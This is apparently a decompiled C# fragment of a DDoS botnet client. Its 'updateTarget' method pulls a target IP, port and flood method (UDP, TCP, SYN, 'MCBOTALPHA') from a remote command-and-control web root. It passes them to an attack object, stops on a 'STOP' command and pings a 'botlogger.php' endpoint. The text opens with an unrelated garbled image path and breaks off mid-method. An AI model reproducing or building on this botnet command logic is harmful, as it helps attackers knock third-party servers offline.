 // Token: 0x0600001A RID: 26 RVA: 0x00003AC8 File Offset: 0x00001CC8
public void updateTarget()
{
string text = this.fileFromWebRoot("target");
if (text.Contains("|"))
{
string[] array = text.Split(new char[]
{
'|'
});
this.ip = array[0];
this.port = this.toInt(array[1]);
this.method = array[2];
}
else
{
this.method = this.fileFromWebRoot("target.method");
this.ip = this.fileFromWebRoot("target.ip");
this.port = this.toInt(this.fileFromWebRoot("target.port"));
}
if (this.ip != "STOP")
{
if (this.attacco.isUrl(this.ip) && (this.method == "UDP" || this.method == "TCP" || this.method == "SYN" || this.method == "MCBOTALPHA"))
{
this.ip = this.attacco.resolveUrl(this.ip);
}
this.attacco.ip = this.ip;
this.attacco.port = this.port;
this.attacco.method = this.method;
}
else
{
this.attacco.method = "STOP";
}
this.fileFromWebRoot("botlogger.php");